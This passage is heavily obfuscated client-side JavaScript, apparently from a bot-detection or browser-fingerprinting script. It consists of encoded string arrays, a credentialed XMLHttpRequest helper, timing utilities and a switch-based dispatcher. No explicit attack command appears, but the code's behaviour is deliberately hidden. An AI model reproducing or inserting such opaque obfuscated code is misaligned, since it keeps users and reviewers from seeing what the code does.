/\x00niUT]\nH!m\r_NMX\x07/(\x00,<^^\n]s\n&;]aXZ!a&\t\\UDG0=#UWLM^\x07uf3T\x07\t]W:\v7\v,<FB\bKX)\x3f-\'WL3MSRs*<8C\b\x40MN\f\bg<DUZF\x07M*6- <\x07n,AKQ]qcj/T]XC!+X\rYs=\'^\x07_\\\n:\v7\v,<FRNMR]\vtB;5DT]XKVT;!+X\x07M8::J,#NNVg25Dt[IE268\r_\x07A2 <APL3\r;!\x07_[UTKR/\x00o<\x00X\x00G6&\vx\x07]XC`c-FP\x00AZ\n3\r;!\x07_[\bKE2B&aGK\x07HT`\x07in\x40XN,]VZ8Gt>\tCSWRI%F<`PAX\\E4Gt:\rEAR[\x00.)*&\rC\b\x40Kq\x00\x07>&\'UX\rG3\v7<\x40]\bG\\Y]A;!+X\x07M8::\x07RKVYV)\x409)DFNY)Ff5APjU\\E;F-dQ;JWR\x07\b)=jATMBYA;!+X\x07L\x07\f)=&HE\\D\\E;F-dJE/[K^Bg._\bFVY]\x40&*<C^tVU\f>o\r_NMX\x074faDT]J\x40DH(\x00,<^T[L\b/N=u\'SLM\x40q\vr5\n]A}\x00o!UJG\x005F!aSC\bZKYU\fs*>\rC\x00\x073\r;!\x07_S\b\x07L/Ft-F]HM_N\x40&.:H_NIXAtU&.\x40_SAE\\8::\x07RYX[\x00\f`\x00c<FUJDE)=-DM3\vriX\x07RR[<:-\f=PEG\x07);1TN\x07LVY/,<\x07CIKR\f)T)=R\x07\x40W\x40&\x07)`YIE`^c<\x00X\x00RA\\OTmB; B]JWCH5\x07<f7B[A\x009NdY]X\f`O~dY]R\f:;-U_CC\x00.\x40\"-YY)Lc<\x00X\x00RNKPH2\x07+hX\x07FJ$+!<X_X\x07,<\r\'`;_][Qu.:HCSAC\x00.Gm<J\fNA]T\b//;`XUZ\x40T1F; B_T\x00. .\x40R\\U^\fu_faN[\bGPD.\x00S9\'USLD2u._\bFVY]\x40&\'!A\\\nTYf.:HEN\bGPD[/\n&C\\b\x07(G>\"8T\x07\x40W\fuL; ^^\nG)\x3f-AE\x40NG<(sT\x07\t]W4a:P]^<, -I_M^\x07g\b:&\vEAC\\4\bg<\x00X\x00RKVY\x40)=\'\x07GYXEU`\'!\n\tAZC3N*`\rUTKR/\x00o)FE\n\fJ/8jDP]]^\nE/\x40!-ENWSA/\x40\"-YY)Lc:FPOX\r}^fdIIVE]<o&UE\\C\x07\x00;:T\x00RC\\Y5C~sNL\x40&.:HXN\bGPD[/\n&C\\bY(E<S&f\v^\fC\\C3U&.\x40\x40MHT`\x07a<H\x3fLE(!h\rQA]\\R4\bg!FEcVTIT)&;FAYL\b/N:u\x07CUE\r.<\vY\x3fLY\n`a+\t]TF\x003#$}\r\fuin\v\bIC\x00.\x40\x3f:\rGOZV\n5\" +AC\bZKYU\fu\x07a+\tEcVTYHmGt!\x07FJ8s!FWNU[\f%2\rf:\rEAR]\x00s\b&&\t]cVT\\8<-HXTZLu\'!JO\vG>;+\x00}KR/\x00o-\x40X]NMT%2\rciXCJR\x00;Fn+AE\x40N\f*N\n:^T\rME\fI..<\r\\[\x405:<HR\bLQ}\b&&\t]\r\fu\'!JO\vG;\x07!)]\n0\x40Z\x07\f)=&HT[_^\b16\x07RZRDJY\b\x3f:8\v\tAZC3F;d\b\x40K\b/N*uYME\f,3=!\rB]JWPp_t-V\fCGR\\+=h\f\x07FJ$+!<Xt\\jN\x00;F!fC\n0\x40Z\vH5\x07<fC\n\tX[\n<#`QFWV$\" +JUZ[Q^G-*>T_]FWV$\" +AJ]^H\x07f\f=-\tZF]K\x3f*)NAMK\tK>!<_\r\nHtHi!FEcVTIT/Hi:T\fRIPY1\'\vUTFY\x001Gt>\tCSP\bG>\"8T\x07\x40W\rf*<C\\NC\f8S;d\tHEY\x00bF; B]JM_\r`L!-EQP[Q^G3\v7<UX]FWV$\" +DAZF[Q^G>\"8T\x07\x07X\bE>\"8T\x07_B\n)\x07 &\x40E_B^A\':\x07FQAC[$*aYXC[\b/\tt:\rEAU\x07\f<muU\f\x07R[\x40G!L,\'EZ\\HT`a<AC[Q^G3\v7<UE]]^\rW8::NAM-\vp`YKA`\'!HC[\b/\tc<\x00X\x00RB\\C9Sm:\rEA4a&\rI\x07A\r\\YKtTm&\x07CC\nHT)\x40;1TUZ]]5\x07<fT\v\bKY B)!X\x00_B\n)\x07 &\x40EZ\x07IVE]<o:UE\\C\x07\x00;:T\x00RC\\Y5C~sNL\x07\x40&.:HTN\bGPD[/\n&C\\bE(R4\bg-FWNU[\f%2\rruUEZJMB\x07\x07}\'!BI[8F*f\v^\fC\\C3B*f\tW\x07]uX\x40q=g-ART>u._\bFVY]t)\']EH5\x07<fC\n9AME\f.\x40#-V\x07\b\f\x07W`^teECZ\x07YXEU\f`\'!\x07V|Y4\v<lHIR[/\'\v\fNA[L\b/N!u\rBI[4!sW[^[QESru\x07_\\<o\'U_]]^\f&A8G2:\rEAX\b)=\'Xr\x072gj]HX[U\n<, HP\x07\bJTGKtc,\r]NMR,\x008+rD[PXA)B=d\r\bJMB\x07\x07}\'!C\\P8S4!T[VEO\'ufdT\x00\tCMy8T=dT\v\bcVTO\f Bm&\rI\x07^\n4a%\rEK]5\x07<f\tCAYV^ImGc8L_R_B\n)\x07 &HT[\bKA3#$U\f\x00SK\tG1\v!/YZZ\tEHs*&EU_X\x07A+=h\r\fCPAY}/=:\tH[RIf\vdcA_(rC.\f\x00U=-DWJ3\r;!\x07_S\x07M\x07E8B!d\x07PNL$9)A[b^(A<Gc+UD]\nNUB>;+\x00\x07UTKR/\x00o>\x07X\\JC\\(\x40+\'TL\x07ZO9/\"!T]JJX8F,aFEAYYt)=R\x07\x40WA)G4:\rEAQ\x00\x07>&\'Z\x07YXEU`\'!ANKP\x008\x00;;SC\bZKYU\x078o^\\\\](\x00,<^T\x40^\\+=h\t\f\x07RNIGuc-A\n\tAZC3N:`\b\x07XE4B:d\vQJACWE)G2._\bFVYU\nuf3P\x40^Yq\rcjYX\x40 g>\x07X\\J\\\x40  &\v^JZCH(\x00,<^TBA}r\'\x40C[UTV\x07uF)=R\x07\x40WA3G4>\tCSKR/\x00o:\x40]\v]XG]A;!+X\x07M2gsS\x00\vFMTA)\x40\x3f:\rGN\bWR\rt,)TSLKR/\x00o!U_]\f\x40KC2m3c<FECAFC[\x078;u\\\tAZC3Ff3P\\[X]uGa%\tCT\x07_B\n)\x07 &HE[UTOV\x07I3B&d\tPL[Yqc DA_\n\x40E:B\"dPjOY%f*<C\\][/\x3f`\x40WLM^\x07uf3^T4, \x40E]\f]\\AHs\x00*0\bNJRUYg*<C\\ZQ\x00\x07>&\'Z\x07F_TA\r &T\bFVYW\x003N!)X[VE\\\x40/\v;=_SZU[N<o<U_\nF^V/\x40,\'_[PXE/S;f\rWLM^\f\t\x3f-DTN\bKCR/\v;=_(\t\nHT8Qr\rCC\b\rX[qa<A\x00SY\x001L5DPNZWT\x002\x00gaC\bZKY]\b`g:\x40]NK\\]A;!+XM\\/\v;=_S\x07<g`D[PXA)G4.\x07C[GD\x00)\r\'`JO\nG3\v7<AJ\\\\ES4\bgjBn^R;)JX\\AXA< :AJ\x07RA\\OToU-:\rP]\\C\x003N;f\tS\t_MW8::_ZU[\\R><-HIJMB\x07\x07}a)\nC\f[\x07\f)=&JYPP2a=T=H\\Y-<.fT\x074F^_0\x07) 8gZ\\D]2\f=)U\x00^Z\v4*jDLQ^\f>::\r_^MPC\f.mdJ\\JUYK-.<^\r<)\'\\%]J^\x07Bm=\twCoR\x074!jDXWE\b:$g\\PX%4;j5ZGLXDInT,)TQA]O8::\x07R\\MXAt2aDEZ\\G<\x3f$\x07FJ:\"-E\x00UR^H(\x00,<^TBE(!h\t\f_UN]5\x07<d\tC\tB\\Ytc&UWLM^\x07uG4>\tCS\bBJY`2sC\n\x07YXEU\f`\x00*\x3fH~\\ZE\f3-.&P\x00T\x07\\G:\v;\v\x07_\x07WMW8\f($J_\\\f)+7<\r_\x00\x40WW>,\b7UZ^h\x07\f3\n*:\rC,A_XW\x40fr3T\x40K\rG:\v;\tCJMR\x07A3\x40%p 7j}h#,*\x007f6>huY8\x00+-TFJP\r=)T\x07]Y[<##t7#}|y1,+\x3ft1;cJN<o\'U_\vvQ>*-rYXD]Yq^ffT\x07\x3f\x40WC)Fm\x3f\rSY\x00`a/\rE6[\\Y\x002\x00gj\x3ft1;cfS\v(\t:\r_]\\E*\x003\b jA\nATOR\r2}r\x07[iV\x07\b0\v;-Rzwz4:+\v>t=8`kh\",)aDCK\\EoT fT\x07,NKV\f)\v=`&2bxd>,1\r&u6.jkh\",)aLAX[&*<C\x07HIB#\f3\n :RE]\nJWS!!=]__Le\x079\v=-\v\x07R]\\Y\f/\v=4_CPo8*&\f^F]A\x079=zM\tCU(\\-UJK\r\x07G/\v!,\rCEK125\x07RA\\OTkB:\x07\\JVu5&`ATd[\n<, \x40\tAZC3Ff3T\x07\t]Wl(tGt+\tB\\E(!h\v\f\x07R\\\\YES}d\f\tAZC3F;aXTnKEs\x07<\tC\x07M\\8::\x07\x07f\n\x40!)=R\x07\x40WE/G4>\tCSWB`S;wDB\r8\b&&\rUQ]MN\f2\bo\\C2\"*\x07]][\\E24E(^oy^\f/;\'.GF_1nu\r\b\nNKE2B&d\tAtdT|^c$UBG[KN\x00;F&u\x40TNZVufaF_[\x07HT`f3W[3MSRu\vfiU\fU]\\C\x003U,uI\x00CJRU2gsIA\x07W\nG>#$\x40TZU]X\ftHi`\t\\QG+#=\r_\tUR)nuUCZGLE\x40f,)RT[LT|^c\'UEFWV$;:J\x07TSO3#$I\fR]\\C\x003Hi`\t\fR]\\C\x003Ffd\'SLM\x40|Sr)A[LE;\x07!)]\n\x07F_\x40)=\'RKR/\x00o=L[#v\t;!+X\x07M\x07\x40&\x07)`\bI/\x07!/J\fN\bVIR}f:\rEAR]qfsP\\Ax8\r;fC\b\x40MN\fs CHT1F;aFBL\\MEp_fsT\x07\t]W:\v7\v,<J\fNAAG>!;C[VESOu\x00r<FR\\ME\x00\n)=fP8\b-LruU_\x00\rjRK`Sr&WpN\x402g<A\vQ=]^B\f3<jU\fNSE+AbT!xZ[\bOQ!_y4[ZTt\b0*,A2]XNQFs*;U\\E/Gu>\x07X\\DJ]6q!f4WLM^\x07uG4<\x00C\vWRI\t\x3f--C]<\x07+#!\f\b[\\Z} h\fT\x00\b]LT/\vo&\x07_^[\\E\v1\vo!B\x07AZR[53\'!h\x07C]CI\x3f\vo!TMURYI3!e\tCVX8\r;;H\\[_8N.h3b\nMV[[\x00)\v=)^!\x07\f) ,FZ\x07T15DBNt\bjY`gaDAN5AM[[-<*\\:\x40KZuGa:\rBY\\S:)\x07 &ZR[PZ32\x00*d\f[JN1\b)\vff^ \b]PYAtB6uPHXCq\nr1F^\x00_LT$\x40+-Xb\\Z$B\"u]]\x408- &\vDJWT\fE*S6fPZXPE\x3fS6fPZXPq+r1FA[_X\x07qr1FD\x00]xP\x07)Bu\f_oR\x074!d]LGA*<C^BCS+B ;\vAFKEK1c<\vPCX\rE1<r\n^K\t\x07(#d\x00RIWRS5B:)RI_Y{Y1T\ndPFIPg2aSRJ\x40S><-JT\rE(!h\x00\b\x40I\\+=h7<C\\tGfsT\x07\t]W3\r;!\x07_[UTKR/\x00o<FP\fC\x404c)VJWC\x40 ga\x40HNJRU]ga<Y\f\x07R\\\\YE)\x40;xFA[tR<\t*f\vP\x07MYqa<Y_JUQ[\n1<-\x40HNJRU^g\r.;\rK\r\x07\f)=&HE][VG]\x40 fdU\f\x07\f)=&HWLM^\x07uf3T\x07\t]WG<\x3f$\x07FJ:\"-E\x00URD\\tFfs","cmG\vD\'","W","7\'",":P","T\x00N^R","TX\x008\x3f","\'1^\x07","T3=1","\'2&.R\bFVY","\nL","\x00\b9",">*&R","JUC=4*;P\f","8\x07( ","05}NU[\f(+&$\tS","3T","_XP2\r:;",">:;\x00|N^R\x07","JOg8)X","EA^","\f\\,A","FWD)<*8PB\\Y=8;","*.T\bFOR!-\v","\t\f3 :7U\bN",">",",\tH<mPE",":+\vT\x00","]^",",$R","\t/P\r","\\M","\f%*&X\\","JOR\x07\"!sB\\C\x07\x00>/:<\x07A[","W","Z\nC","ZKV\x40","q&*R","Tb\x3f\rS[V\x002\b&$","8\r:<_"," 3;)]\'F^P","Q","c>\n>\r_\x07","*$\r\\[pS!-\v",",\r]\x07u","9","8\x07B\x078NMV",":8","\r#-\t_\fhUX\b1=;)T","<#","\t:;T","qQ","%\r\\V","R\f0\v!<.Df]","D","\x40Ce!*\r\v*:+^JZC3","L","8","\x00 ,\rJ","uNL[I \x3fT\\g\\[\f/","7n\\\\C7\x002*<X0FT^=\rB\x07A^","KPD<","[fR","FWC(",">","IE-","\b1*\r_\bG","X","&;","E_iE$(=\'t\x40KD",":\v;\x00V9AME$8.$T\x00",".0<^GiX\x07)","=mzs0/&#}>2`if\':\t;0h)MZS:&\"]\x40IF\x07)9\x3fH\tL\vA\\kYwqG","2, \vPJU","i\"U","B\f//(-E","\v\x00CJe2*h,T\x00[VGU\x3f4\v8-","\x40\v\"-U","8-rJ","T",")","\\Mq\x00\x07>&\'B","\x3f\b+oDQFWGI;=h&a2,fu\x07**:","8\r$C HWV","BVA","C","[XT%8\x00",".C\x00\b","(-eJVB(>&>\rs\b\\","<-sY\\d3#","M","%\x40Lc\x00\v8N$V^A","TX\x008# >\ru\bN","\r %PnR^","LVS","\tU","7FKK^\f/1*>\t][\\","& ",">*)T6JTR","W\\M{\b9","\t\"{96","JWS8\f../\r","/*&bFIC","$$stpzvd\x3f,%qN4h","NKT\x00)\v,<C","\t*<-]JWC7\n"];};var nDS=function(l0S,d2S){return l0S^d2S;};var tR=function(){return Vq.apply(this,[WX,arguments]);};var hSS=function(){return Vq.apply(this,[FK,arguments]);};var ss=function(){return ["77","&","l","GNWD9Z\f","s\x3fWRHf_AtM{","I*","R1T\v7.;0N%","(\\\n3\x07","<CK25wX","\f3GUXT=F","1 bj","\x3f\f:","T\fF\x07,I\"\v>8","\x3f\\\tI","\x07E*X","N\x07","%9Wm25","\x3f","\t X!\x0778Vi\fIM(","e5","+-\f>R","N4","ZI9ZZ/T:\\-\n\x3fQ\f6","CV)Q","~","W \bC","=u","w: ITT","%","_:+Q","o3!2(Gd\x3f\nTP4\rWDU\\","\b\r",";\r:K\f\x00BW",";","D\n!\v",",A","~%G%\n\x07]4gFOO\\\x07R3B&rI","\v\x077\f4m-\f\fFM2\f^EU\b","I7.FSoT","=N5!HW","\x07%V7S_W","\"V\f),\nHK\"ZfNT5[4\"Q","eW*1\"+xmQ9DB]wy:9E.\f`Z<!71\x40)\b\x00,]_*9a","\x07h*","<\x07OM6\"","}:","m","PS","QV2\x004KHZE8","\t#","U3\n","Tr\x00*O0%\x07\\5g^AW\t\x003RH:Mr>,8Q-6FT>",">XE","A","1\n","%","0","6\fQ\\*","<[","G\"V ",",\bt","BZ/C\'+]GR*","8\x40:z","\v4N%1","U\x40","A(A","\f","\v3I\b \v","AT^","S3X\'r\r&\x070","0!D\\\f\f,MRiI/\x407T<","\x40AI\'O5ZWO%,ON#D"," ","h3/\"*}1\'4=u|\t< jgw","8Q*Q","!","e","50keP+Y\x00\x00:q2>-&a&/>^M{\r*","\'^\"3\n>C*OI=\x00-\vEC](a.F\t","]U/","W\t5\\","I_","P\\9\b3|EV\fR=F$7R3\t","\f","\"\'3M",":AX!\x070#8Q","S\\(","A\b\\7I782","T~>\r5ITT1U2W,S","V=]\x3f&T:","Lg},","&","0Q9RM44\\th","R9R0U","dt.U\v","\n=<G\r0$B","V3]\vo4","XZ","$\x40\'B","!K\r","0!","\fF\x07*N","6D3V\r6p97=","UX6","H=F\rR9\v=K\r!,\nHK","5","cUmT$7\v\r0AOBEjU\vt\tCMc0U\x07&YTm/,(","+QL","G,A>-Y ","xf%LRR\nRG x7\r*\x00#","G/ZOV(A/M^;7M","\nAV))KE","B^\b","","A(Q",">\bSOE1QcJ&+qA0\nXHK{)ILW","\fV","EK:","\x00","61\x006Nd,\nSQ{32O\rR","#\bF","TM)3iD_S/","D","9\"V69SV8\fIN_R","\v\'X-=\x07*.%","*\n)VL.\bTZ)\n\x073",".\"J00\b","","F\r6X&95\nM\x00/","K/","*AT",":\n7C(&KL>","\'xN>5AV^(S\x3fF\x077b\'\x00","\x3fAJ8\"FcZA/","C0Q\tE!0\bK!",".*\n#C+","U","-\"0L\n4SP4\r!.MWH9A>X\r","C3Y&I=\x00","MT\tE","sV}","aW","XAIi2\x40","*\x3fg4\vTP4\r%\"[UW\b","R^Y\x40\t&","Q\\)","\r:;!$O!","6\f\bHW(#\"PT","IL65kON","BwCEkW.5\\4qryLn`qO!","2P!\x07","=\x070L!","M5Z(","38N\" \rTJ","CZ(yPTN:U_A3[\b\"=\t=}0=K","\x00*S=\"=\x00!G&6\n","3","\nS(",""," I2P\x07\x00007\n\x3fON=\fXwU.Z.F\x00A1]\vWT9N=7\r#C=","\"\\tRZ3Z\r8%[7","/T<(","\n1GK^","U:\r","\x07A.G\r","\v\x077\f4o\f0\x00bO>\r","0","W"];};var MFI=function(gvS){var DIS=0;for(var OSS=0;OSS<gvS["length"];OSS++){DIS=DIS+gvS["charCodeAt"](OSS);}return DIS;};var NBI=function(MSS){return tt["unescape"](tt["encodeURIComponent"](MSS));};var Ds=function(){CjI=[];};var kUI=function(){var gSS;if(typeof tt["window"]["XMLHttpRequest"]!=='undefined'){gSS=new (tt["window"]["XMLHttpRequest"])();}else if(typeof tt["window"]["XDomainRequest"]!=='undefined'){gSS=new (tt["window"]["XDomainRequest"])();gSS["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof tt["Function"])this["onreadystatechange"]();};}else{gSS=new (tt["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof gSS["withCredentials"]!=='undefined'){gSS["withCredentials"]=true;}return gSS;};var TTI=function(pHS){return +pHS;};var Q4I=function(){return qE.apply(this,[QH,arguments]);};var fvS=function(V4I){try{if(V4I!=null&&!tt["isNaN"](V4I)){var KgS=tt["parseFloat"](V4I);if(!tt["isNaN"](KgS)){return KgS["toFixed"](2);}}}catch(dIS){}return -1;};var XvI=function(hvS){var OAI=hvS[0]-hvS[1];var qAI=hvS[2]-hvS[3];var F4I=hvS[4]-hvS[5];var sDS=tt["Math"]["sqrt"](OAI*OAI+qAI*qAI+F4I*F4I);return tt["Math"]["floor"](sDS);};var fr=function(){tII=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var UW,Ht,Fp,Tt,sm,mG,j7,WL,SS,T7,FM,bf,U0,mb,Zp,Rf,Ad,FY,YJ,mX,nH,gm,pz,hv,TY,jJ,nb,Ll,SY,zf,g2,C7,sK,qH,xd,cZ,zX,Ql,rn,HK,PG,xg,I0,D2,Am,AW,JG,k1,tZ,I1,zv,lp,q,DU,OI,pG,Pd,hm,WI,cU,nS,rU,rJ,np,Tw,hl,ML,hw,gX,mB,QU,PZ,Kn,VK,k5,lI,Nk,CK,kw,r2,OF,rK,AM,Xm,JZ,cz,C0,R1,db,ct,Rx,XI,QX,rG,f2,XF,bF,KM,rS,GX,X1,Yx,Jl,px,LI,pH,jI,jU,cL,GK,dl,jv,b5,cS,cv,M1,Fx,PW,Vk,S7,Al,b0,l7,QF,V2,M2,tk,EX,Wf,U7,Zw,YX,Qk,jM,KY,sf,UF,dv,Vd,fY,EL,Sb,Cx,St,NS,PL,Fd,K0,bb,Dg,LW,wx,Lg,ZG,z0,Q0,OB,dY,sM,EU,Zx,B5,pL,TB,A0,qG,Vx,sU,KG,T2,Xk,x1,Fk,K5,T,Fw,Yk,QW,x2,VF,dB,cP,MP,JF,Hm,UB,n0,sJ,BW,NU,P5,dI,U,OH,Qm,jG,TI,Cw,U5,l1,XZ,wp,R2,Bg,LM,qd,B,qf,C1,vP,xt,tJ,nF,IG,zk,Pk,GF,g0,pm,lK,Gk,Cz,qL,vd,kL,VY,kp,FB,ES,gG,Yg,NY,BX,pW,pJ,FU,f0,vx,qU,k0,Z2,hH,gH,E5,qt,Ak,D,bI,Mf,ww,Pn,jd,Cf,Vt,Aw,XG,bv,WF,Rb,WP,qM,nn,gv,Bb,Lw,fU,zU,dG,zS,Y2,UX,nX,m5,WS,p1,TS,Db,tg,G,Mz,fI,N,xz,Op,QI,RZ,D5,wn,n2,ZJ,OW,ZS,I2,jb,Hk,LG,lk,tw,Uv,Sg,Wg,Tz,KZ,pp,md,O1,BM,DW,vJ,lz,xb,hI,Yp,Ed,Xn,VB,GB,vl,Zb,P7,zY,Ub,wX,Uk,n5,GI,Kd,rk,DP,Rg,hd,tp,lW,FF,GY,Xb,Bn,mP,hB,Hn,fg,zP,Of,DI,gJ,Kt,ZB,gz,rl,ml,Dn,SX,sL,JY,xX,b1,c2,VL,ff,UL,Qb,NW,Ul,jZ,UG,PP,ZM,lX,Ik,dP,UY,FK,f1,lm,ZZ,Bm,HP,BF,Gp,bt,fb,KF,US,P1,Sx,jz,fz,Qf,xm,rX,cm,DF,VS,Bx,Wm,Ww,J,Q2,Pb,Z5,cl,j5,AP,f5,Z,mZ,zd,DJ,XM,P0,nz,YH,ZP,Gd,c7,Sv,Mt,Ig,dd,MB,Bp,wG,sw,W5,L7,sg,wL,XP,tP,xM,TU,xv,Mm,cG,j1,lU,tI,Sp,Dp,Kw,Jz,Sz,UP,bH,cF,sv,Zz,M7,qn,Hx,CL,Qw,Kp,J1,Sn,Yb,OZ,cw,RM,TM,kS,Ev,gn,vM,nd,dn,OG,mU,Ox,L2,c1,v5,O7,TP,kG,zl,Rw,dM,OK,Gb,Wv,qZ,MZ,FP,jg,xY,hW,Nt,Nb,kk,jx,xL,YI,qW,Ff,cX,p7,AZ,sX,w1,hk,zB,jn,Eb,AJ,UZ,lw,If,q7,kI,UU,zp,Md,s2,wW,V5,w7,RS,OM,nK,r7,lH,Q7,YU,T0,Lv,mn,zn,bk,Hz,m7,Dd,JB,Cm,HW,qw,AL,tm,rf,pb,Jd,Bw,x0,Yn,rF,fZ,Hb,BB,Jw,Ok,mx,km,GG,I7,Tk,MM,QH,df,Dx,bM,Km,dk,Nv,xx,xP,V1,Wb,Ex,LP,hL,Bk,JS,f7,dp,sB,Vw,G2,jt,Lm,VW,N0,bZ,pn,Rd,pw,An,X,Px,Xx,Y1,mM,wF,Fm,IS,YK,jP,zJ,Tx,fm,bU,EI,fp,d0,bP,Ew,Lp,wg,vk,zK,pk,fX,SP,CB,EB,vm,vz,vI,d5,q5,fM,BU,CH,Rm,QP,lt,mH,L1,TJ,Tn,Tb,gd,QK,Yz,bW,DY,ft,YG,GH,F5,rz,TF,nM,lG,LL,gt,nx,mz,Pt,BG,JL,RL,vG,mw,rP,XL,rH,L,Xt,Vn,rg,Kz,vF,hX,zm,gP,xJ,tK,H2,wB,Fl,mk,v0,Uw,gx,Hd,Pp,Hw,Tf,m1,hG,Y7,Xv,v7,A2,Gm,Zd,fk,qk,F0,T1,Vm,FH,O0,KP,PU,Hf,Zf,gI,qP,xk,Pm,PK,kn,kY,Tv,G1,wv,YL,E0,EG,QB,N2,SG,Ab,hU,sd,Iz,HH,Jp,Cd,Ek,SM,G0,dz,Td,EM,L0,nJ,IP,sF,mL,E7,hn,YP,KX,fS,MX,SB,QZ,NX,S1,JU,bm,E,HX,tL,QL,bn,Zk,fB,vH,pv,cB,V7,RG,gL,dw,Zg,W1,Wn,HU,dU,E1,hK,OU,sW,SF,r1,DG,tF,MF,AU,YZ,BL,jk,Z0,El,xZ,tY,Yl,p2,X0,wd,On,cn,RF,SU,x5,Im,HL,Mg,xw,mJ,Lb,Xl,lb,jH,fK,Ix,qI,Wp,xn,Gw,CS,nW,Kv,PM,tb,hY,pg,tn,ql,rw,HZ,cb,OL,CY,Un,Em,xF,kg,mp,WX,ZW,JI,pK,Rv,lx,Rn,CG,Az,Ov,IW,vU,A1,LH,Jb,lJ,ZK,qg,mm,S2,dL,At,Yw,FJ,rx,S5,Bz,Rk,Ct,Yd,EW,jw,hM,It,dJ,DX,zz,wH,b7,ZL,pM,tB,V,Gn,VG,hP,z5,jf,sG,Om,wf,AF,gb,NK,Tm,hS,Fz,QM,Zl,dg,D7,Zn,NM,j0,nk,HF,bp,wz,rd,Ow,Sl,Xz,Zm,Lk,bL,HG,zb,jm,bB,F1,lF,Lz,Id,qm,Jt,YB,PJ,OX,Hp,Sw,J0,DH,Wx,kP,w0,Jx,KU,Q5,rm,gf,C5,LF,RU,Ib,l2,mf,B0,rL,Pz,sx,IM,mK,NJ,gB,fG,Gx,Nw,Nd,Xf,pU,Fn,X2,kv,MJ,BP,kd,Bf,SL,ln,tx,C2,d7,w5,Rz,Ng,Hv,Ob,EZ,JP,dK,JH,sz,GU,Nm,Mn,Jf,n7,Up,Bl,k7,LJ,ZU,Wk,X7,hz,bw,Xw,U1,Gg,c5,Tl,qx,Sd,Cn,p0,LB,kz,kX,s7,lP,sb,xU,D1,gU,Cp,kU,xG,g1,GS,kF,R7,Kx,nU,IY,Yf,EJ,WG,FL,Yv,RJ,Ag,Jm,qX,QG,k2,t5,Mv,wY,sn,WH,gW,X5,jY,EP,gF,wk,CW,gS,Mp,Kg,mv,c0,wt,zF,Dz,Kl,Nz,Kk,MY,pP,Qg,bG,tf,fF,VM,Wd,Ud,gM,CU,M5,fd,J5,MG,C,AK,Gz,Jk,kx,Kf,J7,K1,wP,dF,Ef,N5,Et,wZ,Dw,qb,GM,P2,gw,ng,rM,sP,sH,Qd,G5,WM,fJ,F7,zL,Cb,zH,nf,KI,qB,vn,Ax,zM,xf,tM,PF,Qv,CF,Mk,nm,GP,Mw,IU,R5,tG,IL,En,lZ,Pw,H1,NB,KL,Z1,Jn,UK,A5;var DZS=function(){return Vq.apply(this,[c2,arguments]);};var gc=function(){YlI=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};function BS(){MK=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!=='undefined'){tt=window;}else if(typeof global!=='undefined'){tt=global;}else{tt=this;}}var hx=function(LgS,LSS){return LgS&LSS;};var WmI=function(){if(tt["Date"]["now"]&&typeof tt["Date"]["now"]()==='number'){return tt["Math"]["round"](tt["Date"]["now"]()/1000);}else{return tt["Math"]["round"](+new (tt["Date"])()/1000);}};var MfS=function(){return Vq.apply(this,[L2,arguments]);};var CWS=function(DXS){var QSS=1;var s0S=[];var OXS=tt["Math"]["sqrt"](DXS);while(QSS<=OXS&&s0S["length"]<6){if(DXS%QSS===0){if(DXS/QSS===QSS){s0S["push"](QSS);}else{s0S["push"](QSS,DXS/QSS);}}QSS=QSS+1;}return s0S;};var CFI=function zXS(FBS,SgS){'use strict';var EjI=zXS;switch(FBS){case O0:{var nTI=SgS[UJ];var R0S;YM.push(UII);return R0S=nTI&&pC(ST()[RO(pF)](A3,nr,Nn,fx),typeof tt[wb()[st(g5)](zc,UV,PC,Op)])&&JM(nTI[DM()[dx(pF)](rO,Rj,wG)],tt[wb()[st(g5)](zc,EC,vV,Op)])&&Sm(nTI,tt[wb()[st(g5)].apply(null,[zc,KA,ER,Op])][Sm(typeof fw()[nw(XU)],bd([],[][[]]))?fw()[nw(Bd)](rO,tA,z3):fw()[nw(YF)].call(null,Gh,dWI,hDI)])?DM()[dx(VR)](bz,lC,U2I):typeof nTI,YM.pop(),R0S;}break;case rB:{var HEI=SgS[UJ];return typeof HEI;}break;case EB:{var xkI=SgS[UJ];var SrI=SgS[FW];var ICI=SgS[GW];YM.push(D8);xkI[SrI]=ICI[wb()[st(O5)](MQ,Yq,zc,c5)];YM.pop();}break;case G2:{var mTI=SgS[UJ];var MkI=SgS[FW];var M8I=SgS[GW];return mTI[MkI]=M8I;}break;case WX:{var pXS=SgS[UJ];var nSS=SgS[FW];var mXS=SgS[GW];YM.push(t0I);try{var FcI=YM.length;var IBS=UM([]);var tgS;return tgS=CM(lJ,[JM(typeof wb()[st(jL)],'undefined')?wb()[st(D6)](jj,YF,Nn,ElI):wb()[st(XU)].apply(null,[Dk,UM(YF),gO,Xw]),Sm(typeof g7()[gp(bR)],bd([],[][[]]))?g7()[gp(PA)].call(null,rN,Vw,B7,JO):g7()[gp(p5)](Hs,vDI,hs,Ip),fP()[hb(jF)](UM(UM(YF)),UM(UM(Ez)),N0I,ww),pXS.call(nSS,mXS)]),YM.pop(),tgS;}catch(xDS){YM.splice(qz(FcI,YF),Infinity,t0I);var PZS;return PZS=CM(lJ,[wb()[st(XU)](Dk,UM(Ez),f3,Xw),nG()[Vz(OE)].apply(null,[V0I,Z5,pF,Dr]),fP()[hb(jF)].apply(null,[LU,rN,N0I,ww]),xDS]),YM.pop(),PZS;}YM.pop();}break;case rH:{return this;}break;case FW:{var sqI=SgS[UJ];YM.push(W0I);var x9I;return x9I=CM(lJ,[wb()[st(PA)](Ld,tV,KA,xX),sqI]),YM.pop(),x9I;}break;case GB:{return this;}break;case pW:{return this;}break;case Fl:{YM.push(FBI);var EgS;return EgS=JM(typeof g7()[gp(hp)],bd('',[][[]]))?g7()[gp(p5)](UM(UM(Ez)),jQ,CT,dE):g7()[gp(OR)](vO,NL,PC,DO),YM.pop(),EgS;}break;case GW:{var zpI=SgS[UJ];YM.push(Oj);var I2S=tt[JM(typeof ST()[RO(fV)],bd([],[][[]]))?ST()[RO(H7)].call(null,vO,RN,hF,RHI):ST()[RO(YF)](W7,rQ,Oz,d6)](zpI);var MAI=[];for(var vAI in 